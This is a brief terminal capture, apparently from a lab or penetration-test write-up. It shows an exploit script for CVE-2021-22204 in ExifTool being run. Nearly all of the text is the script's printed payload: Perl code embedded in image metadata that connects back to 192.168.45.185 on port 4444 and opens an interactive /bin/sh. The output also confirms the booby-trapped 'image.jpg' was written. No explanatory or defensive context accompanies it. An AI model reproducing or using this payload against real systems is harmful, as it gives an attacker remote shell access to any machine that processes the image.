 └─$ python3 exiftoolpriv.py -s 192.168.45.185 4444
UNICORD
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(4444,inet_aton('192.168.45.185')))){open(STDIN,'>&
S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'